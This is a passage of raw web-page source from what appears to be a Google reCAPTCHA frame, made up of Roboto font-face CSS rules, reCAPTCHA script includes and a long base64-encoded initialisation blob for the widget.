U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="497ER6k5XgAAKfjKk6UlpQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="497ER6k5XgAAKfjKk6UlpQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="497ER6k5XgAAKfjKk6UlpQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/ChsKjecORwr/DqlpaA8KGw4zCvsOuUBfDuMOqUMOSw6bDjMK4GsOaSsOSwr7DgW0Pw6kewqnDrl9tTsKRbAJ0w7zCkj3CucOHSMOFXcOvw6/Cp8OLRMKPwqXDnMOnwqlnZkM7woPCisK7w5FgfsOWRMKDwolXXsKfwqFaw4PCk8Owc8Ofw47DsMKzBFTDmg/Dn8KOw7jCvcKMe0twCcO8RsOrwow0wpQwO1MkBAdYwqzCh2jCq8K5cSzDo0vClHUiVHXDmT4FC8KkWMOFEFzCjUvDsMKpwqVlwrMwFATCtsK7w6ADDEXCthLDuHhTJMO/w6rDiwpPw4PCh8OQNHwdw5vCvMO2W03CrGYLw59QesKmbMKTw4TDmEPDv8KWwrTCu8KxwrBibsOAwrXCpgk4w6LDjcOHcg/Cpwg7FhjCjFDDvMO4w6tkJwLDlmDDjMODwoQVwqLDgmLDgxwTwovCqi3Cm8OSEVAmBmXCkBPDh8O2wrHCl8KtY0fCgWnDisOtS8O+w4nCliRSw4EvEsKWYSxYb8Ouw6cgwrHDgWpMdsKFMRRIw4vDi8KYwpvDu8KnwpnCvcKgw7soDMKywrVzwqLCpsK4Il8Bw6/Dq8OEwo7CjcKHaMK2w4MTLnpIw60Lwo94G0Ylw4o1B8KgwosuKjHDjTtyc2jCj8K/w4DDqsO9w4JEbx/DuFPDsgTDrMOrGRnDjyvCkcKcw7l8wrLDnMKQUMKywpA8WRtiwqHDjMKvQjRfPMOUIsO7DnfCl8OnwoF/CMOSMAggw4zCv8OKTcOVw7TCiEDCvHYQaAUJXWjDs8KvwofCqHEZe8O5EcKAw5fDv8OnG8OAw4AVCMO3wpsQwq9uwp/Cg8KJBMKlwqfCkcK3AcOhw5LDmMO1w6/[base64]/DjFYTwq4Jw7HDoU88w4jCrMOFwrvDuwVlfH9kfjnDiMO/Ig9AwqN0UsKUw7ZpVsKUN8OFw6/CpxHDucOEwr3CszN2woTDggDCk8K1bMKZw5rCjklKw4RlBcOBw4pSX0zCrUVbS8Oswo3DkMO8w5PCsg9OwrhgLnDCv1LCh0jCg8KRaicTwqPDsMO6w4LCu8KTwoXCv8K2GhbCh8OQw73DinJWw6fCqWTDgsOOIcKZwr3ChMKxejPDunXCpsK/BcKtwqPCoH9Jw7zCoMOaw7x2AMOWBEHCrsKYUl1zwpzCuRlcG8Ozwp5ZaMKVw7hQwowYw4scwpA4U8KjwqHCpMK+wq3CmMKHJl7DskjDs07CkztOwrTCtQc9YsKWw7E7f8KADR80IGRNEcOfwovDhMK4w5/CtsKtVMOCJG0iKcKITV0owrjDjsO6w4LClsOUw5IJw5xQAMOnwpHDqAHDsEMGw5dEw6dkwoHCgWkrI2hHwqx1w6DCj8KaQ3UKXcOQw7gQG0RYwqlSw7sAJUYQwrzCiGnDuGAeQcKgezfCn8OfDHxXHGXDlcO4wovCnS4KeMOZw5bCghdrJlPDjiPDjVwFwp9FPcK3w6/CqcKtJRoOw6HCjSjCogxSwqkNw6TCpGhBaDEMwpzCtcKSEsKuJxXCrU7DvsKIwpLDkmBtdMKSQFrDtyzCrMOdwqhERhnCjsK1RjI9LBvDtMORwoREw6zDhsOPw7vCm8OJwo/CnC/ChXs7KWlrw5vCgcOHJxjDrcONwoFMwrfDisOhwo7CpMORw5rClsOBwpDCiMORPcODa8KYwrLCj1Vrw5jCoAcIZ8ONAgsQA8Oaw6p2wqxmw6LDkMOwYmpWwr8IaMO/wo9ww5HCh1LCqVfCgFI4wo/CplB0w4dIEHTCs0/DosOcPsOYSREhf8KKP8OLNUfCtw/DusOVWkjCrsOdwr7CvXkCD8OLQ8OWw4QCUsO/w7fCrjMxw73CmcOCGwvDvQvCocKww4rDniDDrUgiTsKiNj3DhnXCtcOSwoULbcKddCo5XcK+w6LCmTDDocK9B8OawrfDvMKPwoMhAjHCrGLDlws3w5txwpfDpcKLw6XClMKQw5jDnwZxWsOpUmIRRGLDilEgwpvDm1XCg0LCmsOmwqViw4EAbMKbf8OhWcKjw6p/WRDDj8O0w7prX8OycwfCscOywobDgcOwWz7CnDwmTMKfw77DnX/CoG3CrBfCh8KvFsOYw7VWJ8O2diMGHsO2w7LCs8Kow4RyWVXDm8Otw7nDokXCki3DgkoSAcOSc8OdwqbCpsOAwrjDnA3CrcOAXcKkCBjDiMKwwr0KWWbDoUPDrsK1P1Z+w4B0wrpOwpZtw73CmMKufsOzw43DncOyWws8wqEkw5oQbsOVAUhawpJawp/CvsOXYihZL8OBwpHCkMOYw6rCrio7QsOmAMKZUyNjV3jCpF0ww4vDh8OJwpbCg8Kaw4HDu8K1wqQ0wpLDjAsjwqJyTC4UQcKxw5XCgxLCpwbCsCdAw6/Ck8KNNkfCuwdEdVfCk27CuUoiwoVFw6jDuMKjw4nDnV3Ci8KAw5/CuMOaw5tIEMOsC8KlGzVRbHofR8K4w418wrVUwr8mw68aw4Rhwq4Lw7DDn8OSGRxHwp9wQT/Du8KXRcKHw7nCq8OhJMOrDyHDnT7Ck8KKHQrCmMKywqbCtMOjPMOudcOzYMKpThzDksKDSwkzwqpXKcKXw5wDwoTCrsOROglQwqk1X8O1IMKcTGTDtXDCv8KpesO7DcO3csKrZEdgw5IJwr4nw617fcKVw7nCqh/[base64]/DhMKQw7jDksKmwoDCrT/ChxzCtGJJBXjDkB7CsQjDssObLMKxfFB9cX7Cm8KGDX7CtcOrw7PDssKmMwZtw6TDgxbDlcO/w7tjw4tpO8KJMcOnaMK4EnTCgVPCgsOnGV9hw7Bxw7t+wp/DuHsUYg0bGsOzw6NtWDXCn8KwYsKiXcK3w6pGw6HDnA/CgEvCqSHDhsKXAcKaG0xJMx5mW8KzOMO/BcO9F2cDwovDtWjDq8OwAcKQwrnDocKwwpFyQcO/wojCkwjDt8K/w6fCl1Z+wq9Nwq/CgMKaw7HCmnrCjDQOwo7CicKCw7cpwp3DshMQwp/Cm2liAcOhLcOww6xuw65gw4/CssOXBhRdw6lyw5LComDDmA/[base64]/DhwPDpyPCuTQDw6zCtj/DrSPCusKMVGV+wojDuiTDji7CmMK0UD4VRMKzwrZ1HRDDtcKEw7rDmMKNW8ODw4MsZBxjVRLCvX/[base64]/LcKlworDosOVZsOXTsKmw6DDn8Onwr87w4QYwqvDqGomwrzCpw7Ds8KFwrYLw63CisONe0nCjsOXCQPDv33CiMKINgnDk8Oew4nDvwcFwqZowqJ6KsKbUwlzbwMiw5tFwqzDqD0pZcOfMsKwKMO9w4/[base64]/GGnDgMOMwq9NAmrCusKKbjTDtGlLwpvCnGPDtFfDqDl7wqvCoi/Cvz59Ejtiw4zCuXzCvcK1bFBNUsOIXkDCv8OdwrbDsxjCuMO1VXF9wrFRwpVeDjPCuHLCjsOQw4AewrXCgTPDtlskwr3Dp1pIT3pjwrdrw4zCs8OOwrYQwoRnJcO6KU8+IFF8aFHCpcKPwqAfwpM9w5XDp8OtHMOeXcKXJkfDu27CrMODWwYjPVJIw6Z2B3/DiMKiXsK1w7zDp3PDjsK1woHDk8OQwqHDnwPCrcK2flnDmsKfworCv8Kkw7jDjcKlIy/ComnDicOsw6XCqcONZ8K8wprDrBUcZkcAR8OrfxJdHcOrRcOsBF9zwpvCrMOjZMKqUV0lwq3Dn0suwrISG8KSwrXCq28kwr0kDMOxw6jCp8OFw4nCtcKQCcKdfhhQUBTDucOuw78lwpBpEWQjw7/[base64]/w7vCuk4Uwpc6QW/CgsO9wrvCjkrChEPDowMBw7DDssKHw5szw5JLZGzCjcK8w7DClcOcaMOcDMO9wqJBw4oQVwXDgMKpw4/Cjgg2IXbCvMOMVsKsw5x3w7jCvEJpM8OOeMKdYknCnGJSFyXDhgvDucOhwrkmbcKVcMK9w4BoM8OSPMO/w4PCg2DCqMONw652asO7cGoAKMOawrrCv8Ofw4XCg0Z7w6V8wpXCmmcdEwNew4/DmAzDq1Q1QD8dODV2w6DDnkNLUgRqUcO7w4R9wrzDlsOcT8OBw6JAJsKSTcKrcl4twrLDvS3CqcKSw4PCuSrDuRXDk20MYjJwVShiCsOtw7xzw4xBKXxSw4nCgW8cw6rCh140woUvOxLDlk8Kw4XCj8Kjw7JHMnbCtHnDscKtKcK1wqLDrG09MsKWwr7DsMKnA2Akwo/CiMO9UcOHwqLCiSPDqH0bT8KBwrvDk8KyZcKywroIwoc8FSjDtcKmAEFHJBnDkHjDgMOWwo3DmsK9w6nCssOySMKIwq7DnjTDgBLDvUA3wobDiMKlZsKVDsK0HW8Pwp8/wqwDcjHCnw5+w7/[base64]/DpcOUw7PCm8KVVcKdYCbDtlMVwrALw6sHwoXCo37DhsKnbxbDhV7DpMO6wpvDqgXDgG/CqcOtwq1uNAnCuEdqwqwAw5NJw5lOCMOJEA9+w6XCm8KQw4/CmA7CqjrCkknCikzCuzc7d8OKGlVuJ8KMw6TDrRskw4vChjDDpcKvDsKAMEXDu8Kdw47Cly/DgTMaw7LCuF4XCVFlwpl6KsKvBsKnw6DCsFrCo1PDqMKYXsKmSDQUQUEAw4PDusOGw47DvGkdTgLDhDAeIMO/fCRzWjnDh0XDiCY8wqc9woo2UMKwwrpOw6cpwptbW8OeeEQ1Ai/Cv0nCkC0+Bg9heDHDq8Ksw5EEw4/DlsKRw4ZwwrPClMK2MQ8mwp/CtBLCo31IbMObWsKswoDDgMKgwqPCq8OhcUvDn8OxQ1HDpjVQazB2wph7wpVmw4XCrsKMwpDCksKUwqEqRhTDk0kaw67CqcKlZDlyw6d6w75cw5jDisKJw6nDkMKhSBxywpkvwotDeQzCicK9w44OwrwiwpN5chDDhMKsKg8MFj/[base64]/OMOUwrvDlHpITXB0R8KqesKIR8KBw7vCg8O1w6Ecw7liw4fDjAclwqvCjBjDg3fCth3CoGQbwqDDmcKEO8KEwp5gaR15wpHCo8OSFn7DgUVgwotBw4l8OcKceEoYTMKwaFDDsBp3wpJRwpXDrMO7ecOGHcOmwpkqwqjCiMKrPMKuFsKYEMKsOBt5wpTCpcOedjbCnR/Cv8OaRXleb29KWBrCs8O8JMO2w6BUFcKbw7ZIAyHChSPCt1DCoHDCrMOnYjzDlMO/NMOew48lQ8KuDjTCkMKpbBEmWsKjZSFvw41KX8KeZQjDm8O0wq/CuitqXMKhByYmwoY7w6jCksOGJsKNcsOswrd2wrzDi8KVw6XDhGMxHcO3woJmw6PDs3kIw5rDiXjClsKFwoUmwrvDghDCoBl/w4YrRcKHw6/CqWPDn8Kgw7DDlcOIw68PKcO2wpAZP8OqVMOtYsKLwrzDqQZ9w7YGXHd2VFxnEjvDncK9cg7DlsO6OcOxw5rCj0HDn8KPY0x6F8OrUhshcMOdFBfDqRoLHcKjw5bCucKTFE7Dp3nCusKEwobCqcKaIsKqw4jCm1zCjMKhw6k7wocQMybDuB0jwrNDwrlIDXpQwp/DjMKbU8OOCU3CnmB1w5nCs8OAw5vCvR5tw4HDrMKpdsK4SRJaShnDkFYMRcKMwoXDv0IQNUNyfSjClA7DlC0JwqY+NEPDuBbDr2wfGMO+w7zCu2/[base64]/em0aw5TCi8K/wrDDpMKmwrbDtcOXJF/CuQEDVcKRw4rDjxo7wpJCQ1PChB9uw4DCvcKAaj3ChsO8OsOtw6DCq0oOHcOVw6LCrxRbasOcw5I7wpdVw5HChlfDmXkDTsOvw7UvwrMzw7QJPcOdaR3CgMKsw4EfWMKwWcKPJ3XDusKaLSw/w6A6w43Cp8KeQXPCssOpXMONTMO6esKzesOgM8OlwpPDhlEEwpJ8YMOVaMK/w6QDw6VqfcObasKBdcO9AMKQw6VjBVfCtVfDk8K9wqPDtsOJRcKgwr/DicKdw6F1D8KBIsKlw48/wqdtw6JVwrBYwqPCtcOqw5PDvU5gA8KTG8K5woduwqnCocKaw55LBztHw4zCuxtdU1nCmltYAMOYw5Q/wovDmyl1wr3DgBfDvMO6wq/Di8O6w7vChcKzwqpqTMKuICTCiMO6GsKuWMK+wpcvw7XDtHgLwpPDiWlQw4HDmXN4ThXDlUfDs8ORwqzDssOWw5hBFw9mw6/Cu8OiY8Ktw58AwpvDtMOvw5/[base64]/DksKlfsOje1whwp5KOlLDmsKtwoHDp8ONakTCgwvChMOrYcKLD8Kgw5fCnMK5WUVqwp3CgMKXSsK7MTDDvVjDoMOMwqYhAWrChCXDtcOqw4vDoXF8S8OJw7gRw6E0wpINVwlNPRgTw4HDtRIrDcKFwo1+wot+wpTClcKFw47CmlY/[base64]/Ch8K+LcKyJcK2w4ccw5DCpzctesK9wrE1wqVUw5UDw6Zjwqkhw7nDhcO2QH7Dlg5NRzzDl3HCmx0wBxUFwpcdw6PDksOdw68zVMK2aU5/[base64]/AMKww714a8KjKMK1wpgJEX5xHh1cwoLDtWHCl1EuKMOTR0HDi8KkJG/DqsKSMsO3w4FfOkPDgDo2bnzDrG92w5p0wp3CvFgcw7JHLMK5bg05A8Oywpc/wrpICUxSFcOiw6E3bcKbR8Kla8OdXSXCgMODw6Ekw4HDjcODw4XDtMObVgbDvsKyJMOcBsKEJV/DozzDrMOOw7bCn8OQw7lJwo7DtMKEw6fClsKldiVxU8Kbwr5Ew5fCr1RldX/[base64]/DnQYzwo85wohxw47CqMOZw7fDjDHCpcK5JgHDhjPDvsOJwop6wrpLahTCvcKWNypASX5ADRvDhU5iw6LDjsOFIsOrVsKiYxsvw4EHwrLDpsOJwpJlEcONwo9GUMOrw6o3w6omGzcew7DCgMOzwrPCpsK4X8OXw4hXwqfDr8O1wrtHwq8GwoDDh3s/SQLDpcK0XcKVw4V4bsOxaMKuRhHDucOud20vwoTCnsKPOsKlQGnDoUnDssOXS8K8PsOYfsOzwrYuw57DkmlSw44hWsOcw7bDhMOuUCMjw4LCpsOHfMK2WUE9w51CRcODwrFQP8KyYsOswp1Mw6zDtU5CAcK5O8O5LUXDucKPQ8KJw4/[base64]/[base64]/[base64]/LMOlDy8EQ8KhwrwiO0d7U07DpcOmw6lNw5fDih3CnAAESCQjwpZLw7TDqsOlwoYuwqnCuz/ChsOCBcO7w5zDrcO0bTXDuBTDo8OywrkkbQsSw50uwrxpw6bCkWHDqTQoOMOHfCBRwrDCkj/[base64]/[base64]/CrG/CscKPLmlLw4XDhGBcwp5iP2nDnw1xw4fDryXCmW4SXHZCwqvCsW5QYMOOw6E5wqrDi342w7PCnFNpTMKJAMKZRsOBV8KAcU/CsQpZw6rCsQLDrhNdW8K9w50pwoLDg8OQBMOLP2PCrMOIUMOdDcKiw53DmcOyBD5LLsOuw5HCpCPCnmwxw4EqdMK5w57CscOqLFEwUcOkwrvDtlE4AcOyw4rCpHXDjsOIw6hJZEdNwoXDg1LCmcKQw4k+wpHCpsKPwrXCkBtve0/DgcKZMMKMw4XCpMKPw75rw5vCgcKzbFbDoMKOJUPCicK8LArCmQLCnsODXjbCqxnDosKPw41eZcOpWsKbHsKoDTnDs8OVT8OoLMOlXsOmwpLDisK8BSh/[base64]/DhsK8VMKAwpx1w6jDmB/CtmYBFSrDnlbCtxkgw64gw4JXTiHCrsKlw5jCgsKyw6sJw5DDkcOAw6p+wpspYcOeJ8OWOcKicMOww43CqsOmw7HDlMKOeWVncTB+wrzDt8KPClfCkGtmCsOiPMO5w6fCq8K/HMOOQsOtwonDpMO/wq3DusOjHg5yw45JwrAVFsOXBsOjZcORw6tGLcK7CkrCoQ/ChMKjwqtWZV/CqmDCscKZfcOcRsO6EsODw6peA8OxNhsSfgPDiU/DncKFw61eEGXDgDlLDCRlWyceJMK8wpXCv8OxYMOES08AHkfCt8OPUsOyAcKZwqIHWsO0wq5iFcO8wrc4L1gQNnInc2M+FcKiGH/CimvCiyMRw6RRwr/Ci8KvF0wrw51FfsK5wpXCjcKcw5fCqcOcw7nCjsOMAcOvw7g9wpPCtRbDnsKBcMONbsOrT1zDuEpVw6AddcOAwrfDuGB1wp4ye8KWDh7Dh8OLw4FwwoDCgWImwrnCvBlYw6TDtxolwpY8w7tOdm7CgMOMccOtw6gIwpXCr8Kaw5bCrUfDoMK/TsKvw7bDusK1eMOgwozCgDTDnsOEAwTCv3IDJ8O1woDCm8O8Jg5Uwr1lwogtBHwiQ8OSwoPDscKBwqvCl07CssOHw7JgNivCrsKVecKEwp3CmhBMwoLCmcOGw5gwLsOCw5lpfsKaZgXCt8Okfg/DiVTDiSfClh/[base64]/[base64]/DlCF4aBUvwrM2M8OsGD0dwoPCnj0ZGG/[base64]/[base64]/Dg1g/[base64]/DlcKmeMKkP8KVOcOww7LDt8ORw4ldw4MawqzCuXbCnEVKI0Y4w6Yzw7/DiDZbUD8AeBc5wq1qeSdKAMOWw5DCsBrCq1kNNcOIw5VYwoghwo/[base64]/Ck8OkwqbDq1MUFcOKw5XCv8KwYRnCjGU/woDDpsKLPMKqEhMbw5DDo3w0QhJaw5QrwpxdEsOUDMKsIBbDqsKYVnjDg8O7KlDDvcKXMShbRQdIWsKdw4RWEnUswpl/[base64]/wqkhw5ZRS11zw5HCuRjCnD5kT8OTw7hVIlIiwpXCvsK/[base64]/BSHDp8KsITxuw6TDu1vCk8Omw4bDg8Oxwrxqw6TClMO0dT7Djl7Dkkkowroew47CtjZIw5PCpDnDih9dwpDDhScFbMOAw5HCkT3Dmz1ewqAuw5bCs8OKwoZGC2RpIsK3G8KRKcORw6AGw4XCkMO1w7EBCSc/DcKNCCYNI3QiwpPCiDDCvGgWZR46wpHChyRTw5XCqVt4w7rDthfDv8KiC8KePg0wwq7CgsOgwo7DlsOAwr/DqMK3wrvCg8KawrzDqBXDuGE4wpN1w5DDoW/DmsKeO0knbx8Bw7ovHC1owo4zPMObGWBWCi7CqMK3w5vDk8Kdwo5pw654wqJ7Q0HDiUjCr8KHUTpmwoROAMOnRMKewqAfT8Kjw44Aw4JjC3krwrIow5kpJcO6EWbDrjjDlzAfw5LDlsKRwofChMKGw47DjlvCmU/DscK4TcK/[base64]/[base64]/DocKJBgZjVsO4bsOaYcOmwrt3QnxRwoolw5QQcGIsCSnDuRp8UsKgQFxaTgc9w44CJsKWw5rCr8OLKhhRwopiDMKYN8O7wpkibm/Cvmo8TsK1XBnCqcOQGsOjwpJZOcKAw57DgSA4w5kLwrhMScKNeSDCj8OBFMK/[base64]/DsWVSw5cydlfCiMK8wrRkQGFawoQVwqnCi8O1fMKGAXIvJmDDgMOGbcOWMcOheHVYAgrCt8OmR8O3w6XCiXDDrXxHYn/[base64]/wrM2wqcowpF/aMOncsKsO8OrW23CjQFgw6hsw7vCvMONSTlvXMKXwrNyCVTDqXzChjzDqRhmDCvCrAsaecKbDcKPbVXCtMK5wq7DjE/DsMKxw4p0emlzwrF9wqPCp3RSwr/DqVwsbjLDq8KFLWYcw5ZGw6UVw4rCglNiwq7DicKEKgwYGwxzw5M5wrrDgyMyT8OOci53w6LCpcOofMOUIGTCisObHMKxwrjDp8OFVBlcY204w7PCjTQjwqDCgsO1wpjCmcOwWQjDiHV+fm4Vw4HDt8KNcz9fwp/Cv8KGcDcfR8OVEUlmwqIOw7dQG8OUwr1